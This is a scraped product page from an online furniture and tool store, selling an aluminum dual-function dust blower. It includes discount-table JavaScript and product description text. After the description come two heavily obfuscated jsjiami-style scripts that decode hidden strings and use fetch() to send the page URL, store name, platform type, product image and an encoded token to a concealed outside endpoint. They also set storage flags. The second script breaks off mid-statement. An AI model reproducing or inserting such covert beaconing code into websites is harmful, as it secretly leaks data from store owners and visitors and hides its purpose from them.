    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "OFF";
  
    var buy_more_limit_th_text = "+";
    var buy_more_discount_th_text = "OFF";
  
    var buy_more_limit1 = 2;
    var buy_more_value1 = 5;
  
    var buy_more_limit2 = 3;
    var buy_more_value2 = 10;
  
    var buy_more_limit3 = 4;
    var buy_more_value3 = 15;
  
    var buy_more_limit4 = 0;
    var buy_more_value4 = 0;
  
    var buy_more_limit5 = 0;
    var buy_more_value5 = 0;
    
    var theme_buy_more_arr = [];
    if(buy_more_limit1 && buy_more_value1){
      theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
    }
    if(buy_more_limit2 && buy_more_value2){
      theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
    }
    if(buy_more_limit3 && buy_more_value3){
      theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
    }
    if(buy_more_limit4 && buy_more_value4){
      theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
    }
    if(buy_more_limit5 && buy_more_value5){
      theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
    }
  
    theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
    
    console.log(theme_buy_more_arr)
    console.log(theme_buy_more_arr.length)
    if(theme_buy_more_arr.length > 0){
      console.log($('.customer-buy-more-discount-table-tbody'))
      theme_buy_more_arr.forEach(item => {
        html += `<tr>
                  <td>${item.limit}${buy_more_limit_th_text}</td>
                  <td><span class="customer-bm-vol-price">${item.value}% ${buy_more_discount_th_text}</span></td>
              </tr>`
      })
      $('.customer-buy-more-discount-table-tbody').html(html);
      $('.customer_buy_more_wrapper').show();
    }else{
      $('.customer_buy_more_wrapper').hide();
    }
  </script>
                
              </div>
            
              <link href="//bling-furnitureshop.com/cdn/shop/t/46/assets/component-pickup-availability.css?v=23027427361927693261764829718" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46760891973863"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Couldn&#39;t load pickup availability</p>
                      <button class="pickup-availability-button link link--text underlined-link">Refresh</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//bling-furnitureshop.com/cdn/shop/t/46/assets/pickup-availability.js?v=95345216988985239631764829718" defer="defer"></script><div id="bundler-target-element"></div><div class="product__description rte quick-add-hidden">
                
                <ul>
                  <li>⏰<strong><span style="color: #236fa1;">TIPS: </span><span style="color: #e67e23;">All goods are authentic, with genuine patents, counterfeit must be investigated! Customers, please identify our products!!!
</span></strong>
</li>
                  <li>😊<strong><span style="color: #169179;">If you are not satisfied with the goods you received, please contact us within 15 days after receiving, we will give you the best help!
</span></strong>
</li>
                  <li>🚢<strong> <span style="color: #843fa1;">Shipping</span></strong><span style="color: #843fa1;">>></span><span style="color: #3598db;"><strong>Worldwide express shipping available.
</strong></span>
</li>
                 
                  <li><span style="color: #e03e2d; font-size: 16px;"><span style="box-sizing: border-box; margin: revert; padding: revert; color: #e67e23; font-style: revert; list-style-type: revert; max-width: 100%; text-decoration: revert; white-space: revert !important;">🔥<span style="color: #000000; text-decoration: revert;"><strong>92.86% of customers buy 2 or more</strong></span></span></span></li>
                </ul>
                <p>Designed to blow away or suck up dust and debris from carpets, floors, and other surfaces.</p>
<p>The aluminum alloy body is lightweight and easy to maneuver making it suitable for use on different surfaces.<br><img src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/x1_5f2c422e-a73d-4bad-b3dd-bd5e4a91c8eb_480x480.gif?v=1683359792"></p>
<p><strong><b>FEATURES</b></strong></p>
<p>- Aluminum alloy structure, durable, lightweight, long time use without tired feeling.</p>
<p>- Dual-function design, it can blow away or suck up dust, debris, plastic chips, sawdust, metal shavings, glassy debris, cutting chips, powder, etc.</p>
<p>- It is easy to store and carry, great for any workplace.</p>
<p>- Simple, safe, and reliable, long life, reduces energy consumption and labor intensity, improves production efficiency.<br><img src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0619/8968/3358/files/x2_fabd9d81-b556-4022-ac0e-7eef3c1014db_480x480.gif?v=1683359816"></p>
<p><strong><b>SPECIFICATION</b></strong></p>
<p>Material: Aluminum Alloy</p>
<p>Color: Silver</p>
<p>Package Includes: 1 * Dual Function Aluminum Alloy Vacuum Dust Cleaner</p>
<p> </p>
<p><strong><b>NOTE</b></strong></p>
<p>Please allow slight measurement errors due to manual measurement.</p>
<p>Due to the different monitor and light effects, the actual color of the item might be slightly different from the color shown in the pictures.</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(&WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086<_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']&&_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](/^http:\/\/[^\/]+/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‫27','DLk&')]('.')[0x1]:domain['replace'](/^http:\/\/[^\/]+/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk&')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=>_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#&*m')](_0x458339=>{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';



</script>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS/NEi0TDtDSLxKRUc6VaAFmHGfk="</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var 